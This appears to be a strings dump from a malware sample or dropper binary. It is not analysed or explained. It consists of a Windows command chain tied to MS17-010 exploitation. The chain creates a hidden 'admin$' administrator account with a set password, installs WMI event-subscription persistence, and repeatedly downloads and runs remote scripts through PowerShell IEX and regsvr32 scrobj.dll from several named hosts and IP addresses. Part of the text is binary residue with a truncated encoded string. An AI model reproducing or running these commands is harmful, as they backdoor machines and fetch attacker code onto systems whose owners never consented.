 \00\00\00shellcode.bins\00\00\00ms17010cmd.txtsI \00\00cmd /c net1 user admin$ Zxcvbnm,.1234 /ad&net1 localgroup
administrators admin$ /ad&net1 localgroup administradores admin$ /ad&wmic /NAMESPACE:"\root\subscription" PATH
__EventFilter WHERE Name="fuckyoumm3" DELETE&wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer
WHERE Name="fuckyoumm4" DELETE&wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE
Name="fuckyoumm4" DELETE&wmic /NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding WHERE
Filter="__EventFilter.Name='fuckyoumm3'" DELETE&wmic /NAMESPACE:"\root\subscription" PATH __EventFilter CREATE
Name="fuckyoumm3", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM
__InstanceModificationEvent WITHIN 10800 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"&wmic /
NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckyoumm4", CommandLineTemplate="cmd /c
powershell.exe -nop -enc
"JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwB
IEX (New-Object system.Net.WebClient).DownloadString('http://wmi.1217bye.host/S.ps1')&powershell.exe IEX (New-
Object system.Net.WebClient).DownloadString('http://173.208.139.170/s.txt')&powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://35.182.171.137/s.jpg')||regsvr32 /u /s /i:http://wmi.1217bye.host:
8888/1.txt scrobj.dll&regsvr32 /u /s /i:http://173.208.139.170/2.txt scrobj.dll&regsvr32 /u /s /i:http://
35.182.171.137/3.txt scrobj.dll"&wmic /NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding CREATE
Filter="__EventFilter.Name="fuckyoumm3"", Consumer="CommandLineEventConsumer.Name="fuckyoumm4""&start regsvr32 /s /
u /n /i:http://173.208.172.202:8888\s1.txt scrobj.dllc\00\00\00\00\00\00\00\00\00C\00\00\00s4\00\00\00x#\00